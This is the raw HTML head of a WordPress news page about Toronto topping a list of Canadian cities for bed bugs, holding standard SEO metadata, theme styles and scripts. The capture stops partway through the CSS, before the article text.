

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thepestcontroldaily.com/toronto-tops-pest-management-firms-checklist-of-worst-canadian-cities-for-mattress-bugs/
body_size: 15923
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Toronto tops pest management firm’s checklist of worst Canadian cities for mattress bugs</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://thepestcontroldaily.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://thepestcontroldaily.com/wp-content/uploads/2021/01/THE-PEST-CONTROL-DAILY-e1610622816555-283x300.png">
	<!-- This site is optimized with the Yoast SEO plugin v24.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://thepestcontroldaily.com/toronto-tops-pest-management-firms-checklist-of-worst-canadian-cities-for-mattress-bugs/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Toronto tops pest management firm’s checklist of worst Canadian cities for mattress bugs" />
	<meta property="og:url" content="https://thepestcontroldaily.com/toronto-tops-pest-management-firms-checklist-of-worst-canadian-cities-for-mattress-bugs/" />
	<meta property="og:site_name" content="THE PEST CONTROL DAILY" />
	<meta property="article:published_time" content="2021-01-27T16:29:52+00:00" />
	<meta property="og:image" content="https://globalnews.ca/wp-content/uploads/2020/12/CP113845099-e1610148961878.jpg?quality=85&strip=all&w=336&h=224&crop=1" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:image" content="https://globalnews.ca/wp-content/uploads/2020/12/CP113845099-e1610148961878.jpg?quality=85&strip=all&w=336&h=224&crop=1" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://thepestcontroldaily.com/toronto-tops-pest-management-firms-checklist-of-worst-canadian-cities-for-mattress-bugs/","url":"https://thepestcontroldaily.com/toronto-tops-pest-management-firms-checklist-of-worst-canadian-cities-for-mattress-bugs/","name":"Toronto tops pest management firm’s checklist of worst Canadian cities for mattress bugs","isPartOf":{"@id":"https://thepestcontroldaily.com/#website"},"primaryImageOfPage":"https://globalnews.ca/wp-content/uploads/2020/12/CP113845099-e1610148961878.jpg?quality=85&strip=all&w=336&h=224&crop=1","image":["https://globalnews.ca/wp-content/uploads/2020/12/CP113845099-e1610148961878.jpg?quality=85&strip=all&w=336&h=224&crop=1"],"thumbnailUrl":"","datePublished":"2021-01-27T16:29:52+00:00","author":{"@id":""},"breadcrumb":{"@id":"https://thepestcontroldaily.com/toronto-tops-pest-management-firms-checklist-of-worst-canadian-cities-for-mattress-bugs/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://thepestcontroldaily.com/toronto-tops-pest-management-firms-checklist-of-worst-canadian-cities-for-mattress-bugs/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thepestcontroldaily.com/toronto-tops-pest-management-firms-checklist-of-worst-canadian-cities-for-mattress-bugs/#primaryimage","url":"https://globalnews.ca/wp-content/uploads/2020/12/CP113845099-e1610148961878.jpg?quality=85&strip=all&w=336&h=224&crop=1","contentUrl":"https://globalnews.ca/wp-content/uploads/2020/12/CP113845099-e1610148961878.jpg?quality=85&strip=all&w=336&h=224&crop=1"},{"@type":"BreadcrumbList","@id":"https://thepestcontroldaily.com/toronto-tops-pest-management-firms-checklist-of-worst-canadian-cities-for-mattress-bugs/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://thepestcontroldaily.com/"},{"@type":"ListItem","position":2,"name":"Toronto tops pest management firm’s checklist of worst Canadian cities for mattress bugs"}]},{"@type":"WebSite","@id":"https://thepestcontroldaily.com/#website","url":"https://thepestcontroldaily.com/","name":"THE PEST CONTROL DAILY","description":"THE PEST CONTROL DAILY NEWS","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thepestcontroldaily.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"","url":"https://thepestcontroldaily.com/author/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="THE PEST CONTROL DAILY &raquo; Feed" href="https://thepestcontroldaily.com/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/thepestcontroldaily.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=9c436b07ae482296c2eff47a31a20729"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://thepestcontroldaily.com/wp-includes/css/dist/block-library/style.min.css?ver=9c436b07ae482296c2eff47a31a20729' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpautoterms_css-css' href='https://thepestcontroldaily.com/wp-content/plugins/auto-terms-of-service-and-privacy-policy/css/wpautoterms.css?ver=9c436b07ae482296c2eff47a31a20729' type='text/css' media='all' />
<link rel='stylesheet' id='wp_automatic_gallery_style-css' href='https://thepestcontroldaily.com/wp-content/plugins/wp-automatic/css/wp-automatic.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://thepestcontroldaily.com/wp-content/plugins/td-composer1/td-multi-purpose/style.css?ver=3328da2481dfce47ccb29fd8f8bc649a' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://thepestcontroldaily.com/wp-content/themes/Newspaper/style.css?ver=9.6.1' type='text/css' media='all' />
<script type="text/javascript" src="https://thepestcontroldaily.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://thepestcontroldaily.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://thepestcontroldaily.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://thepestcontroldaily.com/wp-content/plugins/auto-terms-of-service-and-privacy-policy/js/base.js?ver=2.5.1" id="wpautoterms_base-js"></script>
<script type="text/javascript" src="https://thepestcontroldaily.com/wp-content/plugins/wp-automatic/js/main-front.js?ver=9c436b07ae482296c2eff47a31a20729" id="wp_automatic_gallery-js"></script>
<link rel="https://api.w.org/" href="https://thepestcontroldaily.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thepestcontroldaily.com/wp-json/wp/v2/posts/1569" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thepestcontroldaily.com/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://thepestcontroldaily.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthepestcontroldaily.com%2Ftoronto-tops-pest-management-firms-checklist-of-worst-canadian-cities-for-mattress-bugs%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://thepestcontroldaily.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthepestcontroldaily.com%2Ftoronto-tops-pest-management-firms-checklist-of-worst-canadian-cities-for-mattress-bugs%2F&#038;format=xml" />
<!-- HFCM by 99 Robots - Snippet # 1: Adsense verification -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9429084127973440"
     crossorigin="anonymous"></script>
<!-- /end HFCM by 99 Robots -->
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/thepestcontroldaily.com\/wp-admin\/","wpRestNonce":"2435f9f4eb","wpRestUrl":"https:\/\/thepestcontroldaily.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/thepestcontroldaily.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.6.1";
var td_get_template_directory_uri="https:\/\/thepestcontroldaily.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
